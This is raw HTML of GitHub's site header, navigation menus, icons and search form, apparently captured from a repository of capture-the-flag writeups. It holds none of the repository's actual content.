<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="268353024" data-scoped-search-url="/noob-atbash/CTF-writeups/search" data-owner-scoped-search-url="/users/noob-atbash/search" data-unscoped-search-url="/search" data-turbo="false" action="/noob-atbash/CTF-writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="oAyIsu0noZwa8r9GakO9FU5U/JPKqtuYye9bhSkkhq26r09nEqqpWZagbZ6NAcTHMQK+2t5TmbFRe6uYG6QBzg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
